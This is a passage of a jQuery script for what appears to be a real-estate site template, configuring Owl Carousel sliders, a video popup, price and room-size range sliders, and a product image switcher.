        }).on("changed.owl.carousel", syncPosition);

    // carousel function for thumbnail slider
    thumbnailSlider.on("initialized.owl.carousel", function () {
            thumbnailSlider
                .find(".owl-item")
                .eq(0)
                .addClass("current");
        }).owlCarousel({
            loop: false,
            items: 3,
            nav: false,
            margin: 0,
            smartSpeed: 1200,
            responsive: {
                320: {
                    items: 2,
                    margin: 3
                },
                480: {
                    items: 3,
                    margin: 3
                },
                768: {
                    items: 3,
                    margin: 3
                },
                1200: {
                    items: 3,
                    margin: 3
                }
            }
        })
        .on("changed.owl.carousel", syncPosition2);

    // on click thumbnaisl
    thumbnailSlider.on("click", ".owl-item", function (e) {
        e.preventDefault();
        var number = $(this).index();
        hero_s.data("owl.carousel").to(number, 300, true);
    });

    function syncPosition(el) {
        var count = el.item.count - 1;
        var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

        if (current < 0) {
            current = count;
        }
        if (current > count) {
            current = 0;
        }

        thumbnailSlider
            .find(".owl-item")
            .removeClass("current")
            .eq(current)
            .addClass("current");
        var onscreen = thumbnailSlider.find(".owl-item.active").length - 1;
        var start = thumbnailSlider
            .find(".owl-item.active")
            .first()
            .index();
        var end = thumbnailSlider
            .find(".owl-item.active")
            .last()
            .index();

        if (current > end) {
            thumbnailSlider.data("owl.carousel").to(current, 100, true);
        }
        if (current < start) {
            thumbnailSlider.data("owl.carousel").to(current - onscreen, 100, true);
        }
    }

    function syncPosition2(el) {
        if (syncedSecondary) {
            var number = el.item.index;
            slider.data("owl.carousel").to(number, 100, true);
        }
    }

    /*-------------------
		Feature Slider
    --------------------- */
    $(".feature-carousel").owlCarousel({
        items: 3,
        dots: true,
        autoplay: true,
        margin: 0,
        loop: true,
        smartSpeed: 1200,
        responsive: {
            320: {
                items: 1,
            },
            768: {
                items: 2,
            },
            992: {
                items: 3,
            }
        }
    });

    /*-------------------
		Properties Slider
    --------------------- */
    $(".top-properties-carousel").owlCarousel({
        items: 1,
        dots: false,
        autoplay: true,
        margin: 0,
        loop: true,
        smartSpeed: 1200,
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
    });

    /*-------------------
		Agent Slider
    --------------------- */
    $(".agent-carousel").owlCarousel({
        items: 4,
        dots: false,
        // autoplay: true,
        margin: 0,
        loop: true,
        smartSpeed: 1200,
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        responsive: {
            320: {
                items: 1,
            },
            768: {
                items: 2,
            },
            992: {
                items: 3,
            },
            1200: {
                items: 4,
            }
        }
    });

    /*-------------------
		Partner Slider
    --------------------- */
    $(".partner-carousel").owlCarousel({
        items: 5,
        dots: false,
        autoplay: false,
        margin: 200,
        loop: true,
        smartSpeed: 1200,
        responsive: {
            320: {
                items: 2,
                margin: 100,
            },
            480: {
                items: 3,
                margin: 100,
            },
            768: {
                items: 3,
            },
            992: {
                items: 4,
            },
            1200: {
                items: 5,
            }
        }
    });

    /*-------------------
		Propery Short Slider
    --------------------- */
    $(".ps-slider").owlCarousel({
        items: 5,
        dots: false,
        autoplay: false,
        margin: 10,
        loop: true,
        smartSpeed: 1200
    });

    /*------------------------
		Testimonial Slider
    ----------------------- */
    $(".testimonial-slider").owlCarousel({
        items: 1,
        dots: true,
        autoplay: true,
        margin: 10,
        loop: true,
        smartSpeed: 1200
    });

    /*------------------
        Magnific Popup
    --------------------*/
    $('.video-popup').magnificPopup({
        type: 'iframe'
    });
    
    /*------------------
        Nice Select
    --------------------*/
    //$('select').niceSelect();

    /*-------------------
		Range Slider
    --------------------- */
    //price 1
    $("#price-range").slider({
        range: true,
        min: 0,
        max: 1600000,
        values: [0, 1000000],
        slide: function (event, ui) {
            $("#priceRange").val("[" + ui.values[0] + "-" + ui.values[1] + "]" + "$");
        }
    });
    $("#priceRange").val("[" + $("#price-range").slider("values", 0) + "-" + $("#price-range").slider("values", 1) + "]" + "$");

    //price 2
    $("#price-range-P").slider({
        range: true,
        min: 0,
        max: 1600000,
        step: 50,
        values: [50, 1000000],
        slide: function (event, ui) {
            $("#priceRangeP").val("[ " + "$" + ui.values[0] + " - " + "$" + ui.values[1] + " ]");
        }
    });
    $("#priceRangeP").val("[ " + "$" + $("#price-range-P").slider("values", 0) + " - " + "$" + $("#price-range-P").slider("values", 1) + " ]");

    //room size 1
    $("#roomsize-range").slider({
        range: true,
        min: 0,
        max: 4500,
        step: 500,
        values: [500, 3000],
        slide: function (event, ui) {
            $("#roomsizeRange").val("[" + ui.values[0] + "-" + ui.values[1] + "]" + "sqft");
        }
    });
    $("#roomsizeRange").val("[" + $("#roomsize-range").slider("values", 0) + "-" + $("#roomsize-range").slider("values", 1) + "]" + "sqft");

    //room size 2
    $("#roomsize-range-P").slider({
        range: true,
        min: 0,
        max: 1400,
        step: 200,
        values: [200, 999],
        slide: function (event, ui) {
            $("#roomsizeRangeP").val("[ " + ui.values[0] + " Fqft" + " - " + ui.values[1] + " Fqft" + " ]");
        }
    });
    $("#roomsizeRangeP").val("[ " + $("#roomsize-range-P").slider("values", 0) + " Fqft" + " - " + $("#roomsize-range-P").slider("values", 1) + " Fqft" + " ]");

    /*------------------
		Single Product
	--------------------*/
    $('.product-thumbs-track .pt').on('click', function () {
        $('.product-thumbs-track .pt').removeClass('active');
        $(this).addClass('active');
        var imgurl = $(this).data('imgbigurl');
        var bigImg = $('.product-big-img').attr('src');
        if (imgurl != bigImg) {
            $('.product-big-img').attr({
                src: imgurl
            });
        }
    });
    
    $(".testimonials-carousel").owlCarousel({
        autoplay: true,
        dots: true,
        loop: true,
        items: 1
    });

})(jQuery);